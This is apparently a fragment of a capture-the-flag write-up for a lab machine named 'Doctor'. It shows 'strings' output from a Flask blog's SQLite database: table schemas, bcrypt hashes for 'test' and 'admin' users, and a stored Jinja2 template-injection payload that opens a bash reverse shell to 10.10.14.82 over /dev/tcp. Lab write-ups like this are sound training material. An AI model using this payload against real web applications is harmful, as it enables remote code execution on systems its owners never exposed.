 web@doctor:~/blog/flaskblog$ strings site.db
strings site.db
SQLite format 3
Mtablepostpost
CREATE TABLE post (
        id INTEGER NOT NULL,
        title VARCHAR(100) NOT NULL,
        date_posted DATETIME NOT NULL,
        content TEXT NOT NULL,
        user_id INTEGER NOT NULL,
        PRIMARY KEY (id),
        FOREIGN KEY(user_id) REFERENCES user (id)
_tableuseruser
CREATE TABLE user (
        id INTEGER NOT NULL,
        username VARCHAR(20) NOT NULL,
        email VARCHAR(120) NOT NULL,
        image_file VARCHAR(20) NOT NULL,
        password VARCHAR(60) NOT NULL,
        PRIMARY KEY (id),
        UNIQUE (username),
        UNIQUE (email)
indexsqlite_autoindex_user_2user
indexsqlite_autoindex_user_1user
testtest@test.comdefault.gif$2b$12$Ggtcg3gSW5THBJCb8v6FXuioX/OY9vRnzXv68Bg2yE.GYnDM6egByc
adminadmin@doctor.htbdefault.gif$2b$12$Tg2b8u/elwAyfQOvqvxJgOTcsbnkFANIDdv6jVXmxiWsg4IznjI0S
#       TestUse
test
        admin
test@test.com
-       admin@doctor.htb
{{ ''.__class__.__mro__[1].__subclasses__()[407]("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.82/8080 0>&1'", shell=True).communicate() }}2020-10-15 22:01:05.840549content
#?m     Doctor blog2020-09-18 20:48:37.55555A free blog to share medical knowledge. Be kind!